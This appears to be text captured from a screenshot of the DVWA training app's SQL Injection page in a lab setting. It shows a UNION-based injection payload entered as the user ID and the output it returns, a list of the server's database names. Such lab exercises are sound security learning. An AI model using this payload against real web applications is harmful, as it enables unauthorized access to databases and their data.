 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select null, schema_name  from information_schema.schemata #
First name:
Surname: information_schema
ID: ' union select null, schema_name  from information_schema.schemata #
First name:
Surname: dvwa
ID: ' union select null, schema_name  from information_schema.schemata #
First name:
Surname: metasploit
ID: ' union select null, schema_name  from information_schema.schemata #
First name:
Surname: mysql
ID: ' union select null, schema_name  from information_schema.schemata #
First name:
Surname: owasp10
ID: ' union select null, schema_name  from information_schema.schemata #
First name:
Surname: tikiwiki
ID: ' union select null, schema_name  from information_schema.schemata #
First name:
Surname: tikiwiki195